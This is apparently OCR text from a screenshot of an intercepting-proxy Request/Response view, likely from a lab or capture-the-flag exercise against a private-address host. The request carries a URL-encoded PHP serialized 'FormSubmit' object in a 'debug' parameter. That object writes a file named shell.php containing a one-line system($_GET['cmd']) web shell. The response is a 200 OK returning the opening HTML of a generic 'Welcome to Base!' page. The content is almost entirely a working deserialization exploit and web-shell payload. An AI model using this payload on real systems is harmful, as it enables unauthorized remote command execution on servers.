 Request
Pretty Raw Hex
\n
1 GET /index.php?debug=
O%3a10%3a"FormSubmit"%3a2%3a{s%3a9%3a"form_file"%3bs%3a9%3a"shell.p
hp"%3bs%3a7%3a"message"%3bs%3a30%3a"<%3fphp+system($_GET["cmd"])%3b
+%3f>"%3b} HTTP/1.1
2 Host: 10.10.110.29
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 21 Nov 2023 07:36:02 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 5776
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!doctype html>
10 <html lang="en" class="no-js">
11 <head>
12 <meta charset="utf-8">
13 <title>
Base
</title>
14 <meta name="description" content="">
15 <meta name="viewport" content="width=device-width,
minimum-scale=1.0, maximum-scale=1.0">
16 <link rel="stylesheet" media="screen" href="style.css">
17 </head>
18 <body>
19
20 <div class="container">
21 <h1>
Welcome to Base!
</h1>
22 <p>
A super <em>
simple, responsive framework
</em>
designed to work for <strong>
mobile devices, tablets, netbooks and desktop computers
</strong>
.
</p>